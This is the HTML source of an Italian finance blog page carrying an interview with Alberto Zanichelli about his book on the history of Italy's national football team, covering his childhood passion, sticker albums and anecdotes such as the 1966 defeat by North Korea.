<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=1;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=1')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.finanzaebusiness.it/' itemprop='url' style='display: block'>
<h1><img alt='FINANZA &amp; BUSINESS' height='168px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgs_a1KXK1HQ7nT6RT9CWxIwIIrmLHtOE31wHkasxCoMV6tJS8uqaXu9-zQbXdRzIGrV5QvJHNwvzO8HRLnbW6eJg8R85u3uRg47uHzXhhNeqVz5v9XlqjrJ-YVKWKjYp6P6RjNAjiah7OsTx5YwI82qJkHe9--E9U1Eg7f3MXrLskvZmRXW9a6fUamzr8=s1184' style='display: block' width='1184px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social no-items section' id='header-social' name='Social Header'>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.finanzaebusiness.it/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.finanzaebusiness.it/p/redazione.html' itemprop='url'>PRESENTAZIONE</a></li>
<li itemprop='name'><a href='http://www.finanzaebusiness.it/search/label/investimenti?&max-results=7' itemprop='url'>Investimenti</a></li>
<li itemprop='name'><a href='http://www.finanzaebusiness.it/search/label/pmi?&max-results=7' itemprop='url'>PMI</a></li>
<li itemprop='name'><a href='http://www.finanzaebusiness.it/search/label/economia?&max-results=7' itemprop='url'>Economia</a></li>
<li itemprop='name'><a href='http://www.finanzaebusiness.it/search/label/finanza?&max-results=7' itemprop='url'>Finanza</a></li>
<li itemprop='name'><a href='http://www.finanzaebusiness.it/search/label/lavoro?&max-results=7' itemprop='url'>Lavoro</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.finanzaebusiness.it/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.finanzaebusiness.it/search/label/calcio' property='v:title' rel='v:url'>calcio</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.finanzaebusiness.it/search/label/libri' property='v:title' rel='v:url'>libri</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.finanzaebusiness.it/search/label/zanichelli' property='v:title' rel='v:url'>zanichelli</a></span>
<brc>/</brc>
<span>STORIE DEL CALCIO: VIAGGIO NELLA STORIA DELLA NAZIONALE ITALIANA</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
STORIE DEL CALCIO: VIAGGIO NELLA STORIA DELLA NAZIONALE ITALIANA
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.finanzaebusiness.it/2020/04/storie-del-calcio-viaggio-nella-storia.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.finanzaebusiness.it/2020/04/storie-del-calcio-viaggio-nella-storia.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='sabato, aprile 18, 2020'>sabato, aprile 18, 2020</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.finanzaebusiness.it/2020/04/storie-del-calcio-viaggio-nella-storia.html&title=STORIE DEL CALCIO: VIAGGIO NELLA STORIA DELLA NAZIONALE ITALIANA' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.finanzaebusiness.it/2020/04/storie-del-calcio-viaggio-nella-storia.html&title=STORIE DEL CALCIO: VIAGGIO NELLA STORIA DELLA NAZIONALE ITALIANA' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.finanzaebusiness.it/2020/04/storie-del-calcio-viaggio-nella-storia.html&title=STORIE DEL CALCIO: VIAGGIO NELLA STORIA DELLA NAZIONALE ITALIANA' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.finanzaebusiness.it/2020/04/storie-del-calcio-viaggio-nella-storia.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiATIV3u9hN8f45dnUiknSwUq5qNrCb0ILI8xXCNUBsxmAjiDVRsOommB6kUw839oOcADEkiUsljmJS_9BSk1x_gFAufnavZscjMKQQT1Qw8HUc_nETfZ1SDMwZyaT65n9aNJxj2iDjkA/s640/calcio-storia-zaichelli.jpg&description=STORIE DEL CALCIO: VIAGGIO NELLA STORIA DELLA NAZIONALE ITALIANA' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-3150945558518617865' itemprop='articleBody'>
<meta content=' Abbiamo intervistato Alberto Zanichelli, autore del  libro  “ Storie del Calcio ” che ci accompagna in un viaggio lungo un secolo nella sto...' name='twitter:description'/>
<div style="text-align: justify;">
<b>Abbiamo intervistato Alberto Zanichelli, autore del  libro &nbsp;&#8220;<a href="https://www.amazon.it/STORIE-DEL-CALCIO-Nazionale-italiana-ebook/dp/B085W8NTBJ/ref=sr_1_1?__mk_it_IT=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;dchild=1&amp;keywords=storie+del+calcio+zanichelli&amp;qid=1586456818&amp;s=books&amp;sr=1-1">Storie del Calcio</a>&#8221; che&nbsp;ci accompagna in un viaggio lungo un secolo nella storia del calcio italiano, attraverso la Nazionale</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<a href="https://www.amazon.it/STORIE-DEL-CALCIO-Nazionale-italiana-ebook/dp/B085W8NTBJ/ref=sr_1_1?__mk_it_IT=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;dchild=1&amp;keywords=storie+del+calcio+zanichelli&amp;qid=1586456818&amp;s=books&amp;sr=1-1" imageanchor="1"><img border="0" height="500" rel="nofollow" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiATIV3u9hN8f45dnUiknSwUq5qNrCb0ILI8xXCNUBsxmAjiDVRsOommB6kUw839oOcADEkiUsljmJS_9BSk1x_gFAufnavZscjMKQQT1Qw8HUc_nETfZ1SDMwZyaT65n9aNJxj2iDjkA/s640/calcio-storia-zaichelli.jpg" width="750" /></a></div>
<br />
<br />
<div style="text-align: justify;">
Il libro (<a href="http://web.quotidianopiemontese.it/spazioaperto/2020/04/09/storie-del-calcio-libro-alberto-zanichelli-ordinabile-amazon/#.Xp07bK1aajQ" target="_blank"><b>qui la recensione su Quotidiano Nazionale</b></a>) è stato scritto attingendo ai ricordi personali dell&#8217;autore, appassionato di sport da unavita, ampliati e impreziositi da ricerche sulla storia della Nazionale italiana di calcio.</div>
<div style="font-weight: bold; text-align: justify;">
<b><br /></b></div>
<div style="font-weight: bold; text-align: justify;">
<b>Come è nata la passione per il calcio? C'è un episodio che ricorda che l'ha entusiasmata da ragazzo?</b></div>
<br />
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<a href="https://www.amazon.it/STORIE-DEL-CALCIO-Nazionale-italiana-ebook/dp/B085W8NTBJ/ref=sr_1_1?__mk_it_IT=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;dchild=1&amp;keywords=storie+del+calcio+zanichelli&amp;qid=1586456818&amp;s=books&amp;sr=1-1" imageanchor="1" rel="nofollow" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj3ZHwtYzA119Nqs0eal0okqSqa7oM7BAGAJ0DYhhxV45DrDJQUmJ9phHlPsMAsnESy87Z4PzKpDMaCaG4rQBOyK8xpVcCILXyn8amvlvq9VdaMKVt4ZFVuGr6rCCQ6w-fknN0YqyCjy8/s640/storie-calcio.jpg" width="400" /></a>La passione per il calcio è nata da bambino, quando mio padre mi parlava del Parma con una certa dose di nostalgia, visto che all&#8217;epoca vivevamo in Liguria. Ricordo inoltre che ho imparato a leggere proprio con le cronache delle partite sui giornali. Un episodio che mi ha entusiasmato è stata la mia prima partita da spettatore allo stadio di Lucca. Un Lucchese-Parma di Serie B che ha dato il là al mio interesse per il calcio.&nbsp;</div>
<div>
<div style="text-align: justify;">
<br /></div>
<b></b><br />
<div style="text-align: justify;">
<b><b>Dove si documentava all'epoca per tenersi informato?&nbsp;</b></b></div>
<b>
</b>
<br />
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Certo non è come oggi. Internet era di là da venire e il monopolio Rai non aiutava. Per fortuna in Italia esistono 3 quotidiani sportivi, anzi all&#8217;epoca erano quattro, poi la radio con &#8216;Tutto il calcio minuto per minuto&#8217; un programma storico, tuttora attivo dopo sessant&#8217;anni.&nbsp;</div>
<div style="text-align: justify;">
Era un collezionatore di figurine?&nbsp;</div>
</div>
<div style="text-align: justify;">
<br /></div>
<div>
<div style="text-align: justify;">
<b>Quali sono gli albi che ricorda con più trasporto?&nbsp;</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Si, collezionavo le figurine, come molti della mia generazione. Ricordo le prime raccolte della Panini, quando le figurine si attaccavano ancora con la colla. Il mio primo ricordo in questo senso è l&#8217;album dei Mondiali 1962, i primi a cui ho in qualche modo assistito.&nbsp;</div>
<div style="text-align: justify;">
Qual è secondo lei il gol più bello nella storia del calcio? Nel libro se ne parla?&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Di gol belli ce ne sono tanti. A mio modo di vedere però premierei un gol di Van Basten agli europei del 1988, nella finale contro l&#8217;URSS. Quanto a quelli che descrivo nel libro, la mia preferenza va a Carlos Alberto e al suo gol del 4-1 nella finale del 1970, purtroppo contro l&#8217;Italia.&nbsp;</div>
</div>
<div>
<div style="text-align: justify;">
<b>&nbsp;&nbsp;</b></div>
<b></b><br />
<div style="text-align: justify;">
<b><b>Ci racconti alcuni aneddoti raccontati nel libro &nbsp;</b></b></div>
<b>
</b>
<br />
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Quella della vittoria della Corea del Nord sull&#8217;Italia è passata alla storia come la più grave disfatta della nostra Nazionale. Non tanto per il punteggio (1-0) quanto per gli antefatti che hanno portato a questa sconfitta. Il nostro commissario tecnico Edmondo Fabbri aveva rilasciato un&#8217;intervista dove diceva &#8216;se non battiamo la Corea cosa ci veniamo a fare al Mondiale?&#8217; e il suo vice Ferruccio Valcareggi aveva rincarato la dose definendo i Coreani dei &#8216;Ridolini&#8217;. In più l&#8217;utilizzo di Bulgarelli già dolorante e infortunatosi dopo pochi minuti, ci aveva costretti in dieci. A quel punto la disfatta era nell&#8217;aria e puntualmente è arrivata. Questo ci dice che molto spesso nel calcio la supponenza non paga, anzi viene punita duramente. E a proposito, il Brasile nel &#8217;38 aveva già comprato i biglietti del treno per andare a Parigi a giocare la finale, prima di incontrarci. Com&#8217;è andata a finire? Alla fine, i Brasiliani ci hanno venduto i loro biglietti.&nbsp;</div>
</div>
<div>
<div style="text-align: justify;">
<span style="font-weight: bold;"><br /></span></div>
<b></b><br />
<div style="text-align: justify;">
<b><b>A parte l'Italia, c'è un ricordo di una nazionale che è passata alla storia per aver compiuto una prodezza esemplare?&nbsp;</b></b></div>
<b>
</b>
<br />
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Direi che la Nazionale che più mi ha impressionato è stata quella del Brasile ai Mondiali del 1970. Sembrava venissero da un altro pianeta e d&#8217;altra parte avevano in attacco i 5 giocatori più forti dell&#8217;epoca. La superiorità che hanno dimostrato in quel mondiale non l&#8217;ho più rivista in nessun&#8217;altra squadra. E in effetti più che una prodezza esemplare hanno vinto un Mondiale che non avrebbero mai potuto perdere.&nbsp;</div>
</div>
<div>
<div style="text-align: justify;">
<br /></div>
<b></b><br />
<div style="text-align: justify;">
<b><b>Si parla tanto di nazionale femminile di calcio. Potrebbe esserci in futuro un suo successivo libro proprio sulla nazionale femminile italiana?&nbsp;</b></b></div>
<b>
</b>
<br />
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Assolutamente non lo escludo. Dopo il bellissimo Mondiale giocato nel 2019, ci si è accorti che anche in Italia abbiamo delle giocatrici veramente forti. Nella storia della Nazionale c&#8217;è un personaggio interessante come Carolina Morace che ha fatto più di 100 gol ed è a tuttora l&#8217;unica donna ad aver allenato una squadra professionistica maschile. Certo, la storia della Nazionale femminile è ancora un po' acerba. Potrebbe magari essere un&#8217;idea per un nuovo capitolo in un&#8217;eventuale riedizione del libro.<br />
<br />
<h3 style="border-top-width: 0px; box-sizing: border-box; color: #333333; font-family: 'Open Sans'; font-size: 24px; line-height: 1.1; margin-bottom: 10px; margin-top: 0px; text-align: start;">
<a href="https://www.amazon.it/STORIE-DEL-CALCIO-Nazionale-italiana-ebook/dp/B085W8NTBJ/ref=sr_1_1?__mk_it_IT=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;dchild=1&amp;keywords=storie+del+calcio+zanichelli&amp;qid=1586456818&amp;s=books&amp;sr=1-1" style="border-top-width: 0px; box-sizing: border-box; color: #337ab7; margin-top: 0px; text-decoration: none;"><span style="box-sizing: border-box;">Ordina il libro o l&#8217;ebook &nbsp;su Amazon &nbsp;</span></a></h3>
<br />
<h3 style="border-top-width: 0px; box-sizing: border-box; color: #333333; font-family: 'Open Sans'; font-size: 24px; line-height: 1.1; margin-bottom: 10px; margin-top: 0px; text-align: start;">
</h3>
<br />
<h3 style="-webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; border-top-width: 0px; box-sizing: border-box; color: #333333; font-family: 'Open Sans'; font-size: 24px; font-style: normal; font-variant-caps: normal; font-weight: 700; letter-spacing: normal; line-height: 1.1; margin-bottom: 10px; margin-top: 0px; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;">
<a href="https://www.amazon.it/STORIE-DEL-CALCIO-Nazionale-italiana-ebook/dp/B085W8NTBJ/ref=sr_1_1?__mk_it_IT=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;dchild=1&amp;keywords=storie+del+calcio+zanichelli&amp;qid=1586456818&amp;s=books&amp;sr=1-1" style="border-top-width: 0px; box-sizing: border-box; color: #337ab7; margin-top: 0px; text-decoration: none;">Leggi l&#8217;estratto</a></h3>
<br />
<br />
<br />
<br />
<br />
<br /></div>
</div>
<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>STORIE DEL CALCIO: VIAGGIO NELLA STORIA DELLA NAZIONALE ITALIANA</span>
<img alt='STORIE DEL CALCIO: VIAGGIO NELLA STORIA DELLA NAZIONALE ITALIANA' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiATIV3u9hN8f45dnUiknSwUq5qNrCb0ILI8xXCNUBsxmAjiDVRsOommB6kUw839oOcADEkiUsljmJS_9BSk1x_gFAufnavZscjMKQQT1Qw8HUc_nETfZ1SDMwZyaT65n9aNJxj2iDjkA/s72-c/calcio-storia-zaichelli.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Redazione</span>
        on 
        <span class='dtreviewed'>
sabato, aprile 18, 2020
<span class='value-title' title='sabato, aprile 18, 2020'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.finanzaebusiness.it/search/label/calcio' rel='tag'>
calcio
</a>
<span class='tag-divider'>X</span>
<a href='https://www.finanzaebusiness.it/search/label/libri' rel='tag'>
libri
</a>
<span class='tag-divider'>X</span>
<a href='https://www.finanzaebusiness.it/search/label/zanichelli' rel='tag'>
zanichelli
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.finanzaebusiness.it/2020/04/storie-del-calcio-viaggio-nella-storia.html&title=STORIE DEL CALCIO: VIAGGIO NELLA STORIA DELLA NAZIONALE ITALIANA' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.finanzaebusiness.it/2020/04/storie-del-calcio-viaggio-nella-storia.html&title=STORIE DEL CALCIO: VIAGGIO NELLA STORIA DELLA NAZIONALE ITALIANA' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.finanzaebusiness.it/2020/04/storie-del-calcio-viaggio-nella-storia.html&title=STORIE DEL CALCIO: VIAGGIO NELLA STORIA DELLA NAZIONALE ITALIANA' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.finanzaebusiness.it/2020/04/storie-del-calcio-viaggio-nella-storia.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiATIV3u9hN8f45dnUiknSwUq5qNrCb0ILI8xXCNUBsxmAjiDVRsOommB6kUw839oOcADEkiUsljmJS_9BSk1x_gFAufnavZscjMKQQT1Qw8HUc_nETfZ1SDMwZyaT65n9aNJxj2iDjkA/s640/calcio-storia-zaichelli.jpg&description=STORIE DEL CALCIO: VIAGGIO NELLA STORIA DELLA NAZIONALE ITALIANA' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
zanichelli
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.finanzaebusiness.it/2020/05/donna-economia-dalla-crisi-una-nuova.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.finanzaebusiness.it/2020/03/hal-allergy-lancia-prima-linea.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>Nessun commento</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/1862862525391131302/3150945558518617865' onclick=''>Posta un commento</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Iscriviti a:
<a class='feed-link' href='https://www.finanzaebusiness.it/feeds/3150945558518617865/comments/default' target='_blank' type='application/atom+xml'>Commenti sul post (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>CONTATTI</h2>
<div class='widget-content'>
Email: info@agenziadigitaleitaliana.it
<p>
Via Della Gualderia 9 - 10023 Chieri (TO)</p>
ITALIA
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Gli articoli più letti</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.finanzaebusiness.it/2018/02/banca-blocca-tutti-i-conti-correnti-per.html'>
<img alt='BANCA BLOCCA TUTTI I CONTI CORRENTI PER 30 GIORNI  ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrgBbCTFBQ1tHU-PGaBYXyJoU-dO0U-vasop5Hc0UfBJJHOWpzS0auFcM6SA9Hl7EqnQTDPLmKUStsLQo-YhL5gdgc6bdtIywSYeGjXgc4lUunPtvoxRq897BKU4dTnWZuvxBMyV2NwIA/s72-c/banca-bloccati.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.finanzaebusiness.it/2018/02/banca-blocca-tutti-i-conti-correnti-per.html'>BANCA BLOCCA TUTTI I CONTI CORRENTI PER 30 GIORNI  </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.finanzaebusiness.it/2018/03/banca-in-crisi-blocchiamo-tutti-i-conti.html'>
<img alt='BANCA IN CRISI? BLOCCHIAMO TUTTI I CONTI CORRENTI! NON È UNO SCHERZO ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTBQMqGEeuuNy-exl5-z9DXixL4nxT3d7KRbTqgfsLmbFVfVfAjCS-EZBDwfHITRwaVhKEkvgyWWEny3ihe9-Xu3IAWmYdl1Ca2Tc0q-gGxEl-g3HVcCctIAZ_j-XoPna_Myv4sdP-LAU/s72-c/banca-bloccati.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.finanzaebusiness.it/2018/03/banca-in-crisi-blocchiamo-tutti-i-conti.html'>BANCA IN CRISI? BLOCCHIAMO TUTTI I CONTI CORRENTI! NON È UNO SCHERZO </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.finanzaebusiness.it/2018/05/5-sentenze-positive-per-sdl-centrostudi.html'>
<img alt='5 SENTENZE POSITIVE PER SDL CENTROSTUDI NELL&#39;ULTIMA SETTIMANA DI APRILE ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtK8uw-61srLswkISgvrCUS4OjHQwdPS5emSchcL2nq673aEe_qp5ciSgP9EPTp1SL7f_P8WlysB8wubfwnnQtISr73nY6WkHZ-_Pd0nF9Y3P1tXHspCXKKWrvCmBhN1YaDyKvidPgBFE/s72-c/sdl-centrostudi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.finanzaebusiness.it/2018/05/5-sentenze-positive-per-sdl-centrostudi.html'>5 SENTENZE POSITIVE PER SDL CENTROSTUDI NELL'ULTIMA SETTIMANA DI APRILE </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.finanzaebusiness.it/2017/12/equitalia-sconfitta-in-commissione.html'>
<img alt='EQUITALIA SCONFITTA IN COMMISSIONE TRIBUTARIA: LA NOTIFICA VIA PEC NON HA VALORE LEGALE ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyjtBvtZYkGknmcIPevFiOGz0NnQMZJFYpMoycz2uD3KhcrvFCRpABzKFvwnT_06f2Dmj-ojRhExfRBv3ApNticqbq89GP7ncbAjc69ygoziUef4zDoF3YTChnmmunceYEJQPSZkV1W0k/s72-c/equitalia-cartelle-rottamate-cosa-succede-se-si-salta-una-rata-leggoit_1287483.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.finanzaebusiness.it/2017/12/equitalia-sconfitta-in-commissione.html'>EQUITALIA SCONFITTA IN COMMISSIONE TRIBUTARIA: LA NOTIFICA VIA PEC NON HA VALORE LEGALE </a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>NEWS</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.finanzaebusiness.it/2018/05/perche-investire-con-i-pir-i-piani-individuali-risparmio.html'>
<img alt='PERCHÉ INVESTIRE CON I PIR, I PIANI INDIVIDUALI DI RISPARMIO?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvCGSGbVF5Exrrf00sKvmY7XNIO_6zPxY9H9pXYVnTHVN9szNT6O13qLyRhyGp6wt47ZkruKxFmqkM09XloPoh9Wtt3_nXaQOtKZARmOQy-Lmwp_r38hE9cZQaj4rx_jOwMMXEGqZNcIE/s72-c/Dc737m9WsAExtZF.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.finanzaebusiness.it/2018/05/perche-investire-con-i-pir-i-piani-individuali-risparmio.html'>PERCHÉ INVESTIRE CON I PIR, I PIANI INDIVIDUALI DI RISPARMIO?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.finanzaebusiness.it/2025/08/le-quattro-mafie-italiane-cosa-nostra.html'>
<img alt='Le quattro mafie italiane: Cosa Nostra, Camorra, ‘Ndrangheta e Sacra Corona Unita' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjA10ndyYSskoHKS6WtX2Zjdf6M2bOmkwDEI-0eIi1l8dDbgy6sX2UpgNHLevTiwQAMfY40q0dbNH8XgYv_SD07nTJ5kGCBPNlbKlKChfoPUVs4V7SMT26BS00kgfh9JJGBy_6DcsifCBjvmF5WFfdeikDrFrIj3wyf1-NsTM-U_-SzkSkSTXmpLgj-fBA/s72-c/pexels-rdne-6065143.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.finanzaebusiness.it/2025/08/le-quattro-mafie-italiane-cosa-nostra.html'>Le quattro mafie italiane: Cosa Nostra, Camorra, &#8216;Ndrangheta e Sacra Corona Unita</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.finanzaebusiness.it/2026/01/torinoplus-la-nuova-testata-digitale.html'>
<img alt='Torino.Plus: la nuova testata digitale che racconta il futuro e il valore di Torino' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhccuiea7W9Q2asgvkYqKozNAVmfecGIC8_nymNci_YFqKXg6kE8BXYTELsLwIiu7DqTAgZ23SrU4QbXLcNm0G6xDSD3Ck9XrcJvArvVoy8B_ndaVkzff_26PVWdVPp7YTvdgnWbuX4jVvmKpBM401E9rWPsR1KArbNaPef4M_5O3bX4dNS_idEr7X_P-0/s72-c/torinoplus.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.finanzaebusiness.it/2026/01/torinoplus-la-nuova-testata-digitale.html'>Torino.Plus: la nuova testata digitale che racconta il futuro e il valore di Torino</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Modulo di contatto</h2>
<div class='contact-form-widget'>
